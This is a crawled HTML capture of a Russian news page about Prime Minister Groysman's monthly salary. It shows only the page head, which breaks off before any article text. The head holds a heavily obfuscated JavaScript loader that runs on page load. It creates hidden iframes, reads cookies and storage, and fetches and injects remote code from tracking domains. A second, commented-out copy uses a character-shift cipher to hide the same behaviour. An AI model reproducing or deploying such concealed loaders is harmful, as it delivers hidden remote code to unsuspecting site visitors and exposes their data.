

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/
body_size: 41569
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Гройсман в феврале заработал 29 тысяч - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Стала известна премьерская зарплата"/>
<link rel="canonical" href="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гройсман в феврале заработал 29 тысяч - Олигарх" />
<meta property="og:description" content="Стала известна премьерская зарплата" />
<meta property="og:url" content="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Владимир Гройсман" />
<meta property="article:tag" content="Гройсман деньги" />
<meta property="article:tag" content="Гройсман зарплата" />
<meta property="article:tag" content="индексация" />
<meta property="article:tag" content="надбавка" />
<meta property="article:tag" content="общество" />
<meta property="article:tag" content="оклад" />
<meta property="article:tag" content="премьер-министр" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-03-07T12:30:50+02:00" />
<meta property="article:modified_time" content="2018-03-07T11:42:02+02:00" />
<meta property="og:updated_time" content="2018-03-07T11:42:02+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="418" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Стала известна премьерская зарплата" />
<meta name="twitter:title" content="Гройсман в феврале заработал 29 тысяч - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/03/1-50.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
